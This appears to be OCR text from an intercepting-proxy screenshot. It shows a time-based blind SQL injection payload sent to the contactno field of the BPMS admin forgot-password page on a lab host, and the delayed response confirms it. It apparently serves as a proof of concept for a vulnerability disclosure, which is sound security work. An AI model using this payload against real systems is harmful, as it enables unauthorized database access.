 1 × 2 × +
Send Cancel < > Target: http://192.168.31.163 HTTP/1
Request
Pretty Raw Hex \n
1 POST /bpms/admin/forgot-password.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 X-Requested-With: XMLHttpRequest
4 Referer: http://192.168.31.163/bpms/admin/
5 Cookie: PHPSESSID=unskuo78dein3s6u2s7o70070s
6 Content-Length: 98
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Host: 192.168.31.163
11 Connection: Keep-alive
12
13 contactno=
20'+AND+(SELECT+1605+FROM+(SELECT(SLEEP(15)))aSSb)+AND+'mqgQ'
='mqgQ&email=1&submit=Reset
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Mar 2024 06:29:59 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 3184
12
13 <!DOCTYPE HTML>
14 <html>
15 <head>
16 <title>
BPMS | Forgot Page
</title>
17
18 <script type="application/x-javascript">
addEventListener("load", function() {
setTimeout(hideURLbar, 0);
}, false);
function hideURLbar(){
window.scrollTo(0,1);
}
</script>
19 <!-- Bootstrap Core CSS -->
20 <link href="css/bootstrap.css" rel='stylesheet' type='
text/css' />
alert(9102) 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 10
Response Headers 10
Done 3,556 bytes | 15,004 millis